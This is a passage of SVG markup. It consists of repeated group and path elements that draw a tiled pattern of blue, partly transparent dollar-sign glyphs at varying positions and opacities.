01-7.136-2.193 39.142 39.142 0 01-6.364-3.179 20.486 20.486 0 01-4.624-3.783l11.732-16.554q8.649 9.1 18.351 9.1a13.348 13.348 0 007.415-2.193 8.382 8.382 0 004-5.7q.848-4.823-5.836-7.126l-5.867-1.973a46.886 46.886 0 01-8.81-3.837 18.289 18.289 0 01-5.586-4.824 14.311 14.311 0 01-2.618-6.194 23.278 23.278 0 01.194-7.949 34.255 34.255 0 012.957-9.1 29.609 29.609 0 015.517-7.839 30.887 30.887 0 017.939-5.809 28.044 28.044 0 0110.32-2.906l2.325-13.265z" transform="translate(-1875.77 -331.587)" fill="#28aae0"/></g></g></g><g id="Group_4692" data-name="Group 4692" transform="translate(1963.78 333.502)" opacity=".15"><g id="Group_4691" data-name="Group 4691"><g id="Group_4690" data-name="Group 4690" clip-path="url(#clip-path-85)"><path id="Path_1778" data-name="Path 1778" d="M2015.833 331.587l-2.326 13.265q11.561 1.208 18.724 6.358L2021.4 367q-6.036-5.371-12.792-5.372a12.738 12.738 0 00-7.095 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.016 12.016 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.733 36.733 0 01-2.833 9.319 24.633 24.633 0 01-5.193 7.236 32.166 32.166 0 01-8.119 5.591 71.176 71.176 0 01-11.506 4.385l-2.383 13.594h-10.028l2.287-13.046a32.244 32.244 0 01-7.05-.822 47.616 47.616 0 01-7.136-2.193 39.141 39.141 0 01-6.364-3.179 20.48 20.48 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.35 13.35 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.891 46.891 0 01-8.81-3.837 18.277 18.277 0 01-5.586-4.824 14.312 14.312 0 01-2.619-6.194 23.306 23.306 0 01.194-7.949 34.255 34.255 0 012.957-9.1 29.656 29.656 0 015.517-7.839 30.908 30.908 0 017.94-5.809 28.039 28.039 0 0110.319-2.906l2.326-13.265z" transform="translate(-1963.78 -331.587)" fill="#28aae0"/></g></g></g><g id="Group_4695" data-name="Group 4695" transform="translate(146.742 445.657)" opacity=".15"><g id="Group_4694" data-name="Group 4694"><g id="Group_4693" data-name="Group 4693" clip-path="url(#clip-path-74)"><path id="Path_1779" data-name="Path 1779" d="M198.8 443.1l-2.326 13.265q11.561 1.208 18.724 6.359l-10.834 15.787q-6.036-5.371-12.792-5.372a12.738 12.738 0 00-7.1 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.016 12.016 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.733 36.733 0 01-2.833 9.319 24.62 24.62 0 01-5.193 7.235 32.166 32.166 0 01-8.119 5.591 71.177 71.177 0 01-11.506 4.385l-2.383 13.594h-10.023l2.287-13.046a32.247 32.247 0 01-7.05-.822 47.612 47.612 0 01-7.136-2.193 39.145 39.145 0 01-6.364-3.179 20.484 20.484 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.35 13.35 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.885 46.885 0 01-8.81-3.837 18.277 18.277 0 01-5.586-4.824 14.313 14.313 0 01-2.619-6.194 23.305 23.305 0 01.194-7.949 34.289 34.289 0 012.957-9.1 29.656 29.656 0 015.517-7.839 30.91 30.91 0 017.94-5.809 28.04 28.04 0 0110.319-2.906l2.326-13.265z" transform="translate(-146.742 -443.098)" fill="#28aae0"/></g></g></g><g id="Group_4698" data-name="Group 4698" transform="translate(234.743 445.657)" opacity=".15"><g id="Group_4697" data-name="Group 4697"><g id="Group_4696" data-name="Group 4696" clip-path="url(#clip-path-75)"><path id="Path_1780" data-name="Path 1780" d="M286.8 443.1l-2.326 13.265q11.561 1.208 18.724 6.359l-10.834 15.787q-6.036-5.371-12.792-5.372a12.738 12.738 0 00-7.1 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.016 12.016 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.733 36.733 0 01-2.833 9.319 24.62 24.62 0 01-5.193 7.235 32.166 32.166 0 01-8.119 5.591 71.177 71.177 0 01-11.506 4.385l-2.383 13.594H257.63l2.287-13.046a32.247 32.247 0 01-7.05-.822 47.612 47.612 0 01-7.136-2.193 39.144 39.144 0 01-6.364-3.179 20.484 20.484 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.35 13.35 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.884 46.884 0 01-8.81-3.837 18.277 18.277 0 01-5.586-4.824 14.313 14.313 0 01-2.619-6.194 23.3 23.3 0 01.194-7.949 34.289 34.289 0 012.957-9.1 29.656 29.656 0 015.517-7.839 30.911 30.911 0 017.94-5.809 28.04 28.04 0 0110.319-2.906l2.326-13.265z" transform="translate(-234.743 -443.098)" fill="#28aae0"/></g></g></g><g id="Group_4701" data-name="Group 4701" transform="translate(322.745 445.657)" opacity=".5"><g id="Group_4700" data-name="Group 4700"><g id="Group_4699" data-name="Group 4699" clip-path="url(#clip-path-74)"><path id="Path_1781" data-name="Path 1781" d="M374.8 443.1l-2.326 13.265q11.561 1.208 18.724 6.359l-10.834 15.787q-6.036-5.371-12.792-5.372a12.738 12.738 0 00-7.1 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.016 12.016 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.733 36.733 0 01-2.833 9.319 24.62 24.62 0 01-5.193 7.235 32.166 32.166 0 01-8.119 5.591 71.177 71.177 0 01-11.506 4.385l-2.383 13.594h-10.02l2.287-13.046a32.247 32.247 0 01-7.05-.822 47.611 47.611 0 01-7.136-2.193 39.144 39.144 0 01-6.364-3.179 20.485 20.485 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.35 13.35 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.886 46.886 0 01-8.81-3.837 18.277 18.277 0 01-5.586-4.824 14.313 14.313 0 01-2.619-6.194 23.3 23.3 0 01.194-7.949 34.289 34.289 0 012.957-9.1 29.656 29.656 0 015.517-7.839 30.911 30.911 0 017.94-5.809 28.04 28.04 0 0110.319-2.906l2.326-13.265z" transform="translate(-322.745 -443.098)" fill="#28aae0"/></g></g></g><g id="Group_4704" data-name="Group 4704" transform="translate(410.747 445.657)" opacity=".15"><g id="Group_4703" data-name="Group 4703"><g id="Group_4702" data-name="Group 4702" clip-path="url(#clip-path-74)"><path id="Path_1782" data-name="Path 1782" d="M462.8 443.1l-2.327 13.265q11.561 1.208 18.724 6.359l-10.834 15.787q-6.036-5.371-12.792-5.372a12.738 12.738 0 00-7.1 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.016 12.016 0 004.893 3.179l6.046 2.193q10.139 3.729 13.982 9.155t2.327 14.087a36.734 36.734 0 01-2.833 9.319 24.62 24.62 0 01-5.193 7.235 32.167 32.167 0 01-8.119 5.591 71.14 71.14 0 01-11.506 4.385l-2.383 13.594h-10.018l2.288-13.046a32.256 32.256 0 01-7.051-.822 47.611 47.611 0 01-7.136-2.193 39.144 39.144 0 01-6.364-3.179 20.506 20.506 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.35 13.35 0 007.415-2.193 8.386 8.386 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.885 46.885 0 01-8.81-3.837 18.277 18.277 0 01-5.586-4.824 14.313 14.313 0 01-2.619-6.194 23.3 23.3 0 01.194-7.949 34.288 34.288 0 012.957-9.1 29.655 29.655 0 015.517-7.839 30.9 30.9 0 017.941-5.809 28.029 28.029 0 0110.319-2.906l2.325-13.265z" transform="translate(-410.747 -443.098)" fill="#28aae0"/></g></g></g><g id="Group_4707" data-name="Group 4707" transform="translate(498.748 445.657)" opacity=".15"><g id="Group_4706" data-name="Group 4706"><g id="Group_4705" data-name="Group 4705" clip-path="url(#clip-path-75)"><path id="Path_1783" data-name="Path 1783" d="M550.806 443.1l-2.326 13.265q11.561 1.208 18.724 6.359l-10.834 15.784q-6.036-5.371-12.792-5.372a12.738 12.738 0 00-7.1 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.016 12.016 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.7 36.7 0 01-2.833 9.319 24.621 24.621 0 01-5.193 7.235 32.167 32.167 0 01-8.119 5.591 71.176 71.176 0 01-11.506 4.385l-2.383 13.594h-10.023l2.287-13.046a32.247 32.247 0 01-7.05-.822 47.612 47.612 0 01-7.136-2.193 39.144 39.144 0 01-6.364-3.179 20.484 20.484 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.347 13.347 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.886 46.886 0 01-8.81-3.837 18.277 18.277 0 01-5.586-4.824 14.313 14.313 0 01-2.619-6.194 23.33 23.33 0 01.194-7.949 34.29 34.29 0 012.957-9.1 29.654 29.654 0 015.517-7.839 30.91 30.91 0 017.94-5.809 28.04 28.04 0 0110.319-2.906l2.326-13.265z" transform="translate(-498.748 -443.098)" fill="#28aae0"/></g></g></g><g id="Group_4710" data-name="Group 4710" transform="translate(586.75 445.657)" opacity=".15"><g id="Group_4709" data-name="Group 4709"><g id="Group_4708" data-name="Group 4708" clip-path="url(#clip-path-74)"><path id="Path_1784" data-name="Path 1784" d="M638.808 443.1l-2.326 13.265q11.561 1.208 18.724 6.359l-10.834 15.787q-6.036-5.371-12.792-5.372a12.738 12.738 0 00-7.1 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.016 12.016 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.7 36.7 0 01-2.833 9.319 24.62 24.62 0 01-5.193 7.235 32.166 32.166 0 01-8.119 5.591 71.177 71.177 0 01-11.506 4.385l-2.383 13.594h-10.023l2.287-13.046a32.247 32.247 0 01-7.05-.822 47.613 47.613 0 01-7.136-2.193 39.144 39.144 0 01-6.364-3.179 20.483 20.483 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.347 13.347 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.886 46.886 0 01-8.81-3.837 18.277 18.277 0 01-5.586-4.824 14.313 14.313 0 01-2.619-6.194 23.331 23.331 0 01.194-7.949 34.289 34.289 0 012.957-9.1 29.656 29.656 0 015.517-7.839 30.91 30.91 0 017.94-5.809 28.04 28.04 0 0110.319-2.906l2.323-13.265z" transform="translate(-586.75 -443.098)" fill="#28aae0"/></g></g></g><g id="Group_4713" data-name="Group 4713" transform="translate(674.751 445.657)" opacity=".15"><g id="Group_4712" data-name="Group 4712"><g id="Group_4711" data-name="Group 4711" clip-path="url(#clip-path-75)"><path id="Path_1785" data-name="Path 1785" d="M726.809 443.1l-2.326 13.265q11.561 1.208 18.724 6.359l-10.834 15.787q-6.036-5.371-12.792-5.372a12.738 12.738 0 00-7.095 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.016 12.016 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.734 36.734 0 01-2.833 9.319 24.62 24.62 0 01-5.193 7.235 32.167 32.167 0 01-8.119 5.591 71.176 71.176 0 01-11.506 4.385l-2.383 13.594h-10.028l2.287-13.046a32.247 32.247 0 01-7.05-.822 47.61 47.61 0 01-7.136-2.193 39.144 39.144 0 01-6.364-3.179 20.486 20.486 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.35 13.35 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.885 46.885 0 01-8.81-3.837 18.277 18.277 0 01-5.586-4.824 14.313 14.313 0 01-2.619-6.194 23.3 23.3 0 01.194-7.949 34.254 34.254 0 012.957-9.1 29.656 29.656 0 015.517-7.839 30.912 30.912 0 017.94-5.809 28.04 28.04 0 0110.319-2.906l2.326-13.265z" transform="translate(-674.751 -443.098)" fill="#28aae0"/></g></g></g><g id="Group_4716" data-name="Group 4716" transform="translate(762.753 445.657)" opacity=".15"><g id="Group_4715" data-name="Group 4715"><g id="Group_4714" data-name="Group 4714" clip-path="url(#clip-path-74)"><path id="Path_1786" data-name="Path 1786" d="M814.811 443.1l-2.326 13.265q11.561 1.208 18.724 6.359l-10.834 15.787q-6.036-5.371-12.792-5.372a12.738 12.738 0 00-7.1 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.016 12.016 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.737 36.737 0 01-2.833 9.319 24.621 24.621 0 01-5.193 7.235 32.167 32.167 0 01-8.119 5.591 71.178 71.178 0 01-11.506 4.385l-2.383 13.594H785.64l2.287-13.046a32.247 32.247 0 01-7.05-.822 47.61 47.61 0 01-7.136-2.193 39.142 39.142 0 01-6.364-3.179 20.483 20.483 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.35 13.35 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.886 46.886 0 01-8.81-3.837 18.277 18.277 0 01-5.586-4.824 14.313 14.313 0 01-2.619-6.194 23.3 23.3 0 01.194-7.949 34.252 34.252 0 012.957-9.1 29.654 29.654 0 015.517-7.839 30.91 30.91 0 017.94-5.809 28.04 28.04 0 0110.319-2.906l2.326-13.265z" transform="translate(-762.753 -443.098)" fill="#28aae0"/></g></g></g><g id="Group_4719" data-name="Group 4719" transform="translate(850.755 445.657)" opacity=".35"><g id="Group_4718" data-name="Group 4718"><g id="Group_4717" data-name="Group 4717" clip-path="url(#clip-path-74)"><path id="Path_1787" data-name="Path 1787" d="M902.813 443.1l-2.327 13.265q11.56 1.208 18.724 6.359l-10.834 15.787q-6.036-5.371-12.792-5.372a12.738 12.738 0 00-7.095 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.016 12.016 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.732 36.732 0 01-2.833 9.319 24.62 24.62 0 01-5.193 7.235 32.167 32.167 0 01-8.119 5.591 71.176 71.176 0 01-11.506 4.385l-2.383 13.594h-10.028l2.287-13.046a32.254 32.254 0 01-7.05-.822 47.613 47.613 0 01-7.136-2.193 39.147 39.147 0 01-6.364-3.179 20.484 20.484 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.35 13.35 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.883 46.883 0 01-8.81-3.837 18.276 18.276 0 01-5.586-4.824 14.312 14.312 0 01-2.619-6.194 23.3 23.3 0 01.194-7.949 34.254 34.254 0 012.957-9.1 29.657 29.657 0 015.517-7.839 30.912 30.912 0 017.94-5.809 28.04 28.04 0 0110.319-2.906l2.326-13.265z" transform="translate(-850.755 -443.098)" fill="#28aae0"/></g></g></g><g id="Group_4722" data-name="Group 4722" transform="translate(938.756 445.657)" opacity=".15"><g id="Group_4721" data-name="Group 4721"><g id="Group_4720" data-name="Group 4720" clip-path="url(#clip-path-105)"><path id="Path_1788" data-name="Path 1788" d="M990.814 443.1l-2.326 13.265q11.561 1.208 18.724 6.359l-10.834 15.787q-6.036-5.371-12.792-5.372a12.738 12.738 0 00-7.095 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.016 12.016 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.734 36.734 0 01-2.833 9.319 24.62 24.62 0 01-5.193 7.235 32.167 32.167 0 01-8.119 5.591 71.176 71.176 0 01-11.506 4.385l-2.383 13.594h-10.028l2.287-13.046a32.247 32.247 0 01-7.05-.822 47.61 47.61 0 01-7.136-2.193 39.142 39.142 0 01-6.364-3.179 20.486 20.486 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.35 13.35 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.886 46.886 0 01-8.81-3.837 18.277 18.277 0 01-5.586-4.824 14.313 14.313 0 01-2.619-6.194 23.3 23.3 0 01.194-7.949 34.254 34.254 0 012.957-9.1 29.654 29.654 0 015.517-7.839 30.911 30.911 0 017.94-5.809 28.04 28.04 0 0110.319-2.906l2.326-13.265z" transform="translate(-938.756 -443.098)" fill="#28aae0"/></g></g></g><g id="Group_4725" data-name="Group 4725" transform="translate(1026.76 445.657)" opacity=".15"><g id="Group_4724" data-name="Group 4724"><g id="Group_4723" data-name="Group 4723" clip-path="url(#clip-path-85)"><path id="Path_1789" data-name="Path 1789" d="M1078.816 443.1l-2.326 13.265q11.561 1.208 18.723 6.359l-10.833 15.787q-6.036-5.371-12.792-5.372a12.738 12.738 0 00-7.095 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.016 12.016 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.734 36.734 0 01-2.833 9.319 24.62 24.62 0 01-5.193 7.235 32.168 32.168 0 01-8.119 5.591 71.176 71.176 0 01-11.506 4.385l-2.383 13.594h-10.028l2.287-13.046a32.247 32.247 0 01-7.05-.822 47.615 47.615 0 01-7.136-2.193 39.149 39.149 0 01-6.364-3.179 20.482 20.482 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.35 13.35 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.885 46.885 0 01-8.81-3.837 18.275 18.275 0 01-5.586-4.824 14.311 14.311 0 01-2.619-6.194 23.3 23.3 0 01.194-7.949 34.254 34.254 0 012.957-9.1 29.657 29.657 0 015.517-7.839 30.91 30.91 0 017.94-5.809 28.04 28.04 0 0110.319-2.906l2.326-13.265z" transform="translate(-1026.76 -443.098)" fill="#28aae0"/></g></g></g><g id="Group_4728" data-name="Group 4728" transform="translate(1114.76 445.657)" opacity=".15"><g id="Group_4727" data-name="Group 4727"><g id="Group_4726" data-name="Group 4726" clip-path="url(#clip-path-85)"><path id="Path_1790" data-name="Path 1790" d="M1166.817 443.1l-2.326 13.265q11.561 1.208 18.723 6.359l-10.833 15.787q-6.036-5.371-12.792-5.372a12.738 12.738 0 00-7.095 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.016 12.016 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.734 36.734 0 01-2.833 9.319 24.62 24.62 0 01-5.193 7.235 32.166 32.166 0 01-8.119 5.591 71.176 71.176 0 01-11.506 4.385l-2.383 13.594h-10.028l2.287-13.046a32.246 32.246 0 01-7.05-.822 47.616 47.616 0 01-7.136-2.193 39.143 39.143 0 01-6.364-3.179 20.48 20.48 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.349 13.349 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.889 46.889 0 01-8.81-3.837 18.277 18.277 0 01-5.586-4.824 14.313 14.313 0 01-2.619-6.194 23.3 23.3 0 01.194-7.949 34.254 34.254 0 012.957-9.1 29.657 29.657 0 015.517-7.839 30.909 30.909 0 017.94-5.809 28.04 28.04 0 0110.319-2.906l2.326-13.265z" transform="translate(-1114.76 -443.098)" fill="#28aae0"/></g></g></g><g id="Group_4731" data-name="Group 4731" transform="translate(1202.76 445.657)" opacity=".15"><g id="Group_4730" data-name="Group 4730"><g id="Group_4729" data-name="Group 4729" clip-path="url(#clip-path-86)"><path id="Path_1791" data-name="Path 1791" d="M1254.819 443.1l-2.326 13.265q11.56 1.208 18.723 6.359l-10.833 15.787q-6.036-5.371-12.792-5.372a12.738 12.738 0 00-7.095 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.015 12.015 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.729 36.729 0 01-2.833 9.319 24.618 24.618 0 01-5.193 7.235 32.166 32.166 0 01-8.119 5.591 71.172 71.172 0 01-11.506 4.385l-2.383 13.594h-10.028l2.287-13.046a32.247 32.247 0 01-7.05-.822 47.61 47.61 0 01-7.136-2.193 39.144 39.144 0 01-6.364-3.179 20.486 20.486 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.35 13.35 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.884 46.884 0 01-8.81-3.837 18.277 18.277 0 01-5.586-4.824 14.314 14.314 0 01-2.619-6.194 23.307 23.307 0 01.194-7.949 34.25 34.25 0 012.957-9.1 29.655 29.655 0 015.517-7.839 30.91 30.91 0 017.94-5.809 28.04 28.04 0 0110.319-2.906l2.326-13.265z" transform="translate(-1202.76 -443.098)" fill="#28aae0"/></g></g></g><g id="Group_4734" data-name="Group 4734" transform="translate(1290.76 445.657)" opacity=".15"><g id="Group_4733" data-name="Group 4733"><g id="Group_4732" data-name="Group 4732" clip-path="url(#clip-path-86)"><path id="Path_1792" data-name="Path 1792" d="M1342.82 443.1l-2.326 13.265q11.561 1.208 18.723 6.359l-10.833 15.787q-6.036-5.371-12.792-5.372a12.738 12.738 0 00-7.1 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.017 12.017 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.739 36.739 0 01-2.833 9.319 24.622 24.622 0 01-5.193 7.235 32.168 32.168 0 01-8.119 5.591 71.181 71.181 0 01-11.506 4.385l-2.383 13.594h-10.028l2.287-13.046a32.247 32.247 0 01-7.05-.822 47.61 47.61 0 01-7.136-2.193 39.144 39.144 0 01-6.364-3.179 20.486 20.486 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.35 13.35 0 007.415-2.193 8.388 8.388 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.884 46.884 0 01-8.81-3.837 18.277 18.277 0 01-5.586-4.824 14.314 14.314 0 01-2.619-6.194 23.307 23.307 0 01.194-7.949 34.254 34.254 0 012.957-9.1 29.655 29.655 0 015.517-7.839 30.91 30.91 0 017.94-5.809 28.041 28.041 0 0110.319-2.906l2.326-13.265z" transform="translate(-1290.76 -443.098)" fill="#28aae0"/></g></g></g><g id="Group_4737" data-name="Group 4737" transform="translate(1378.76 445.657)" opacity=".15"><g id="Group_4736" data-name="Group 4736"><g id="Group_4735" data-name="Group 4735" clip-path="url(#clip-path-86)"><path id="Path_1793" data-name="Path 1793" d="M1430.822 443.1l-2.326 13.265q11.561 1.208 18.723 6.359l-10.833 15.787q-6.036-5.371-12.792-5.372a12.738 12.738 0 00-7.095 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.016 12.016 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.734 36.734 0 01-2.833 9.319 24.62 24.62 0 01-5.193 7.235 32.166 32.166 0 01-8.119 5.591 71.176 71.176 0 01-11.506 4.385l-2.383 13.594h-10.028l2.287-13.046a32.248 32.248 0 01-7.05-.822 47.615 47.615 0 01-7.136-2.193 39.149 39.149 0 01-6.364-3.179 20.482 20.482 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.349 13.349 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.889 46.889 0 01-8.81-3.837 18.277 18.277 0 01-5.586-4.824 14.313 14.313 0 01-2.619-6.194 23.3 23.3 0 01.194-7.949 34.254 34.254 0 012.957-9.1 29.657 29.657 0 015.517-7.839 30.909 30.909 0 017.94-5.809 28.04 28.04 0 0110.319-2.906l2.326-13.265z" transform="translate(-1378.76 -443.098)" fill="#28aae0"/></g></g></g><g id="Group_4740" data-name="Group 4740" transform="translate(1466.77 445.657)" opacity=".5"><g id="Group_4739" data-name="Group 4739"><g id="Group_4738" data-name="Group 4738" clip-path="url(#clip-path-85)"><path id="Path_1794" data-name="Path 1794" d="M1518.824 443.1l-2.326 13.265q11.56 1.208 18.723 6.359l-10.833 15.787q-6.036-5.371-12.792-5.372a12.744 12.744 0 00-7.1 1.919q-2.951 1.919-3.375 4.33a4.864 4.864 0 001.342 4.166 12.018 12.018 0 004.892 3.179l6.047 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.769 36.769 0 01-2.833 9.319 24.636 24.636 0 01-5.193 7.235 32.166 32.166 0 01-8.119 5.591 71.172 71.172 0 01-11.506 4.385l-2.383 13.594h-10.028l2.287-13.046a32.247 32.247 0 01-7.05-.822 47.61 47.61 0 01-7.136-2.193 39.144 39.144 0 01-6.364-3.179 20.486 20.486 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.35 13.35 0 007.415-2.193 8.385 8.385 0 004-5.7q.847-4.823-5.835-7.126l-5.868-1.973a46.9 46.9 0 01-8.809-3.837 18.292 18.292 0 01-5.587-4.824 14.324 14.324 0 01-2.618-6.194 23.307 23.307 0 01.194-7.949 34.25 34.25 0 012.957-9.1 29.632 29.632 0 015.517-7.839 30.91 30.91 0 017.94-5.809 28.04 28.04 0 0110.319-2.906l2.33-13.265z" transform="translate(-1466.77 -443.098)" fill="#28aae0"/></g></g></g><g id="Group_4743" data-name="Group 4743" transform="translate(1554.77 445.657)" opacity=".15"><g id="Group_4742" data-name="Group 4742"><g id="Group_4741" data-name="Group 4741" clip-path="url(#clip-path-85)"><path id="Path_1795" data-name="Path 1795" d="M1606.825 443.1l-2.326 13.265q11.561 1.208 18.723 6.359l-10.833 15.787q-6.036-5.371-12.792-5.372a12.738 12.738 0 00-7.1 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.016 12.016 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.734 36.734 0 01-2.833 9.319 24.621 24.621 0 01-5.193 7.235 32.165 32.165 0 01-8.119 5.591 71.178 71.178 0 01-11.506 4.385l-2.383 13.594h-10.028l2.287-13.046a32.247 32.247 0 01-7.05-.822 47.61 47.61 0 01-7.136-2.193 39.144 39.144 0 01-6.364-3.179 20.486 20.486 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.35 13.35 0 007.415-2.193 8.388 8.388 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.884 46.884 0 01-8.81-3.837 18.277 18.277 0 01-5.586-4.824 14.314 14.314 0 01-2.619-6.194 23.307 23.307 0 01.194-7.949 34.25 34.25 0 012.957-9.1 29.655 29.655 0 015.517-7.839 30.91 30.91 0 017.94-5.809 28.041 28.041 0 0110.319-2.906l2.331-13.265z" transform="translate(-1554.77 -443.098)" fill="#28aae0"/></g></g></g><g id="Group_4746" data-name="Group 4746" transform="translate(1642.77 445.657)" opacity=".15"><g id="Group_4745" data-name="Group 4745"><g id="Group_4744" data-name="Group 4744" clip-path="url(#clip-path-85)"><path id="Path_1796" data-name="Path 1796" d="M1694.827 443.1l-2.326 13.265q11.561 1.208 18.723 6.359l-10.833 15.787q-6.036-5.371-12.792-5.372a12.738 12.738 0 00-7.095 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.016 12.016 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.734 36.734 0 01-2.833 9.319 24.62 24.62 0 01-5.193 7.235 32.166 32.166 0 01-8.119 5.591 71.176 71.176 0 01-11.506 4.385l-2.383 13.594h-10.028l2.287-13.046a32.247 32.247 0 01-7.05-.822 47.615 47.615 0 01-7.136-2.193 39.149 39.149 0 01-6.364-3.179 20.482 20.482 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.35 13.35 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.889 46.889 0 01-8.81-3.837 18.277 18.277 0 01-5.586-4.824 14.311 14.311 0 01-2.619-6.194 23.3 23.3 0 01.194-7.949 34.254 34.254 0 012.957-9.1 29.657 29.657 0 015.517-7.839 30.909 30.909 0 017.94-5.809 28.039 28.039 0 0110.319-2.906l2.324-13.265z" transform="translate(-1642.77 -443.098)" fill="#28aae0"/></g></g></g><g id="Group_4749" data-name="Group 4749" transform="translate(1730.77 445.657)" opacity=".15"><g id="Group_4748" data-name="Group 4748"><g id="Group_4747" data-name="Group 4747" clip-path="url(#clip-path-86)"><path id="Path_1797" data-name="Path 1797" d="M1782.828 443.1l-2.326 13.265q11.561 1.208 18.724 6.359l-10.834 15.787q-6.036-5.371-12.792-5.372a12.738 12.738 0 00-7.095 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.016 12.016 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.734 36.734 0 01-2.833 9.319 24.62 24.62 0 01-5.193 7.235 32.166 32.166 0 01-8.119 5.591 71.176 71.176 0 01-11.506 4.385l-2.383 13.594h-10.028l2.287-13.046a32.246 32.246 0 01-7.05-.822 47.61 47.61 0 01-7.136-2.193 39.139 39.139 0 01-6.364-3.179 20.483 20.483 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.349 13.349 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.889 46.889 0 01-8.81-3.837 